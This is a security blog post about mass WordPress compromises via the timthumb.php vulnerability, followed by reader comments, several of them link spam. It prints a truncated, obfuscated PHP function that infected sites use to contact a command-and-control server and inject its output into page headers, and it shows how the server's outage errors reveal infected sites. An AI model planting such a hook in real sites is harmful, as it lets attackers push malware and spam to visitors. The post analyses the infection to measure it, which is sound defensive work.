If you use WordPress you’re probably aware of the mass infection caused by a vulnerability in the timthumb.php script, a photo manipulation script included in many themes and plugins.
Sites were compromised with anything from malware to Blackhat SEO spam, to .htaccess redirections.
It would be useful to gain metrics based on the amount of sites that were truly affected, the problem is that it’s very hard to estimate how many sites were in fact compromised. 1 thousand, 100 thousand, 1 million? Who knows for sure.
We found a way to get close to the actual numbers. For the last couple of months most of the sites compromised had their wp-settings.php modified with a function to contact the URL http://91.196.216.30/bt.php for more information on what to do with the site (display malware, spam, etc). Yes, kinda like a command and control site.
This is done through this function:
function counter_wordpress()
{$_F=__FILE__;$_X=’Pz48P3BocCAkM3JsID..fWD0wOw==’));
$ua = urlencode(strtol.. $ch = curl_init($url);curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);curl_setopt($ch, CURLOPT_HEADER, 0);curl_setopt($ch, CURLOPT_TIMEOUT, 2);$re = curl_exec($ch);curl_close($ch);echo $re;}add_action("wp_head", ‘counter_wordpress’);
If you are familiar with PHP/WordPress, you’ll notice that this is adding the output of this function (counter_wordpress, which calls 91.196.216.30/bt.php) to the header of the compromised site.
Everything is OK, but what happens when the site 91.196.216.30 goes down? If the site has display_errors enabled on PHP, this will show up:
Warning: file_get_contents(http://91.196.216.30/bt.php?ip=IP&host=..

Basically if that IP address goes down, you’re able to identify the compromised sites by looking for this error. Fortunately, that IP address went down various times during the last few weeks and if we search on Google for that error (‘”Warning: file_get_contents(http://91.196.216.30/bt.php”‘), this is what we get:
Yes, about 1 million pages had this error when Google crawled it. If you reduce the Google search for just the last 30 days, it will show around 200k pages.
Now, if you consider that not all sites have display_errors enabled, and that many of them were not crawled by Google when the malware domain was down, we can see that the number of compromised sites is still very large. We would guess in the couple of million.
That’s a whole slew of sites affected by one 3rd party script in which a vulnerability was found and subsequently exploited. What do you guys think? We’d love more ideas if you have any.









30 comments
One of my websites has been hacked with this timthumb vulnerability, it’s a pity to clean all the files…I’m on it since last friday :-/
It is great article with valuable information. Thanks for sharing the
article.
Thanx for instruction
My Blog also Shows this. what should i do to remove that???
jdrnandi@gmail.com Mail me
To remove it download a new one I think. 2012 dekorasyon,ev dekorasyon,dekorasyon
Good Mantel point out there!
tbhehber
Huge nunmber of infects… But how to fix this definetly?
fffffffffffffffff
What is the problem
I think this is my problem. Can you your service help me?
my Worpdress blog got hacked too ../sigh
I have it in the cache and delete the cache file is also available
2012 dekorasyon
ev dekorasyon
dekorasyon
pratik bilgiler
2012 pratik bilgiler
pratik
2013 pratik bilgiler
My site was owned by this script 🙁
Yes, about 1 million pages had this error when Google crawled it. If you
reduce the Google search for just the last 30 days, it will show around
200k pages.
http://www.akinyapi.net
i cant remove it please help
http://www.mobilyala.com
I think it’s already a thing of the past, pretty much network support.
Comments are closed.